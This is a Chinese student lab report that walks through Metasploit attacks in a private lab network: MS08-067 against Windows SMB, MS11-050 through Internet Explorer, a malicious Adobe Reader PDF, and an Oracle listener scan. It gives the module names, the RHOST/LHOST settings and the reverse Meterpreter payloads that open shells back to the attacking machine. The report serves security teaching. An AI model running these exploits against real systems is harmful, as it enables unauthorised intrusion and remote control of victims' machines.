一、实验内容

(1)一个主动攻击,如ms08_067;

(2) 一个针对浏览器的攻击,如ms11_050;

(3)一个针对客户端的攻击,如Adobe;

(4)成功应用任何一个辅助模块。

二、实验后问题回答

(1)用自己的话解释什么是exploit,payload,encode。

Exploit就是漏洞利用,有exploit肯定有漏洞,所以渗透攻击就是利用一个系统、应用或服务中的安全漏洞进行攻击;

Payload就是有效载荷,在渗透攻击后植入目标系统执行代码。

Encode就是编码,通过改变特征码,对攻击载荷进行“免杀”处理。

三、实验体会

这次实验是使用漏洞攻击,真的是做的特别的艰难了,自己的垃圾电脑带不起来两个虚拟机,跟同学合作用两台虚拟机经常ping不通(防火墙也关了,抓取ping包那个也设置了也不行),最后直接借了一台高配置的电脑完成的,心累啊~在实验中觉得要注意一下:配置的时候常用show options看看配置有没有错,有时候晕了的时候会把攻击的IP和靶机的设置反了,或者是有端口号会变之类的问题

四、实践过程



(一)windows服务渗透攻击(MS08-067漏洞攻击)

1.使攻击机与靶机相互ping通,攻击机IP:10.1.1.242,靶机IP:10.1.1.236



2.启动msf终端。

使用search命令搜索该漏洞对应的模块:(可以看到漏洞的时间是2008年的)

启用该渗透攻击模块,选择运行后门回连控制端的攻击载荷,配置渗透攻击所需的配置项:

启用 :use exploit/windows/smb/ms08_067_netapi

设置渗透目标IP: set RHOST 10.1.1.236

设置攻击机端口: set LPORT 4319

设置攻击机IP: set LHOST 10.1.1.242

设置目标系统类型: set target 0

图一



3.发起渗透攻击显示攻击成功后,在攻击机上执行ipconfig命令验证结果,可以执行:

(二)浏览器渗透攻击(MS11-050漏洞攻击)



1. 使攻击机与靶机相互ping通,攻击机IP:10.1.1.242,靶机IP:10.1.1.202

2. 启动msf终端。

使用search命令搜索该漏洞对应的模块:(这个漏洞明显是2011年,比第一个主动攻击的要新)

启用该渗透攻击模块,选择运行后门回连控制端的攻击载荷,配置渗透攻击所需的配置项:

设置攻击载荷为: set paylod windows/meterpreter/reverse_http

(之前可用 show payloads 命令查看可用的,选中的是上面的那个)

设置标识: set URIPATH 4319

设置端口: set LPORT 8443

设置攻击机IP: set LHOST 10.1.1.242

设置完成后键入 exploit 发起攻击:

图二~

3.在靶机中启动IE浏览器,访问链接http://10.1.1.242:8080/4319

图三



在攻击机MSF终端中可以看到如下信息:

4.使用sessions-l命令查看当前监听端的活动会话;

运行 sessions-i l 命令,选择接入ID号为1的当前靶机回连的会话;

输入命令 sysinfo ,可查看靶机的相关信息,攻击成功。



(三)Adobe阅读器渗透攻击

1.使攻击机与靶机相互ping通,攻击机IP:10.1.1.242,靶机IP:10.1.1.190

2.启动msf终端。

配置渗透攻击所需的配置项:

设置载荷: set payload windows/meterpreter/reverse_http

设置攻击机IP: set LHOST 10.1.1.242

设置端口: set LPORT 8443

设置产生的文件: set FILENAME 4319.pdf

设置完成后键入 exploit :

图四

3.根据路径找到该pdf文件放到靶机里。



4.使用命令 back 退出当前模块,启动一个对应于载荷的监听端,等待靶机回连,并执行 exploit :

5.在靶机中双击打开该文件,监听端接到来自靶机的Meterpreter连接,输入命令 sysinfo ,可对靶机环境进行基本的查询,攻击成功:



★Oracle数据库服务查点

1.使用 tnslsnr_version 模块查找网络中开发端口的Oracle监听器服务。

2.扫描10.1.1.0/24这个区段的主机,设置线程为50,run开始扫描,扫描完成,但没有在网络中发现后台服务器上开放的Oracle数据库。